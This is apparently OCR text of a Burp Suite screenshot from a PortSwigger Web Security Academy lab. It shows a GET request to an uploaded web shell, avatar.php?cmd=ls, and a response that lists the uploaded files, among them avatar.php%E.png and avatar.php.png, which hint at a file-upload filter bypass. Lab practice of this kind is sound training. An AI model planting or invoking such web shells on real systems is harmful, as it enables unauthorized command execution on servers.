 Request
Pretty Raw Hex \n
1 GET /files/avatars/avatar.php?cmd=ls HTTP/2
2 Host: 0aae006504a6e6cb8196de49003000ba.web-security-academy.net
3 Cookie: session=38CBal7YfgW67TUXAURkq6s7zcpCDRIu
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0aae006504a6e6cb8196de49003000ba.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 16 Jan 2025 06:49:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 76
8
9 Screenshot 2025-01-15 231404.png
10 avatar.php
11 avatar.php%E.png
12 avatar.php.png
13